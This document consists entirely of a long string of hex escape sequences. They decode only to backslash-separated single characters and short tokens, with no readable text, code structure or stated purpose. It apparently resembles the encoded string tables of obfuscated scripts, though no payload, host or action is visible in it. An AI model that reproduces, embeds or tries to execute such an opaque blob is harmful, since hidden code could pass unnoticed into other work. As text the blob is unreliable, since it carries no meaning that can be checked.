\x5c\x62\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c